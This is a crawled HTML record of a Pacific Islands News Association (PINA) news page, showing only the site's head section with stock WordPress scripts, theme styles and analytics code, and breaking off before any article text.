

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pina.com.fj/?p=pacnews&m=read&o=168651358158044a3f03c5bdefc119
body_size: 36791
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>PINA | Pacific Islands News Association</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='http://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='http://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='http://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='http://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='http://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="http://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="http://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="http:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f895cd2672";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container 